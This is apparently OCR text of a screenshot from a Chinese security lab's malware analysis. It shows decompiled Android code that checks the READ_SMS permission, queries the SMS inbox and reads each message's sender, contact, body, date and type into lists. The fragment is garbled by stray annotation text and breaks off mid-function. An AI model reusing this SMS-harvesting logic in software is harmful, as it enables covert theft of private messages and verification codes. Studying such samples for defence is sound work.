 int v2 = v0.v;
String v3 = "body";
String v4 = "person";
String v5 = "address";
String v6 = "content://sms/inbox";
String v7 = "type";
String v8 = "date";
String v9 = "android.permission.READ_SMS";
String v10 = "_id";
if(v2 != 0) {
if(v2 == 1 && a.a(v0.d, v9) == 0) {
ContentResolver v12 = v0.u;
if(v12 != null) {
v2_1 = v12.query(Uri.parse(v6), null, null, null, "date ASC");  // 收件箱
if(v2_1 != null) {
if(!v0.R) {
v0.R = true;
v6_1 = v2_1.getColumnIndex(v10);
v11 = v2_1.getColumnIndex(v5);
int v12_1 = v2_1.getColumnIndex(v4);
v13 = v2_1.getColumnIndex(v3);
int v14 = v2_1.getColumnIndex(v8);
收件箱
v15 = v2_1.getColumnIndex(v7);
v16 = v7;
v7_1 = v2_1.getCount();
v17 = v8;
v0.y.clear();
v0.z.clear();
v0.A.clear();
v0.B.clear();
v0.C.clear();
v0.D.clear();
暗影安全实验室